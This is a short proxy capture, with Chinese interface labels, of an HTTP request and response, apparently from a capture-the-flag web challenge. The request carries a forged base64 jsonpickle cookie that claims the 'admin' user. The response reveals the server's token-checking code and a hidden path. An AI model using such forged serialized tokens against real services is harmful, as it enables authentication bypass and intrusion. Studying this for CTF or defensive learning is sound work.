 请求
美化 Raw Hex \n
1 GET /s3Cr3T HTTP/1.1
2 Host: 47.94.85.95:34879
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://47.94.85.95:34879/
8 Connection: close
9 Cookie: token=
eyJweS9vYmplY3QiOiAiX19tYWluX18uVG9rZW4iLCAidXNlcm5hbWUiOiAiYWRtaW4iLCAidGltZXN0YW
1wIjogMTczMzQ0ODQ4Ni4wMDAwMDAwfQ==
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.9
3 Date: Fri, 06 Dec 2024 01:28:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 304
6 Connection: close
7
8 if not waf(token):
9     return 'Invalid token'
10 token = jsonpickle.decode(token, safe=True)
11 if time() - token.timestamp < 60:
12     if token.username != 'admin':
13         return f'Welcome {token.username}, but you are not admin'
14     return 'Welcome admin, there is something in /s3Cr3T'
15 return 'Invalid token'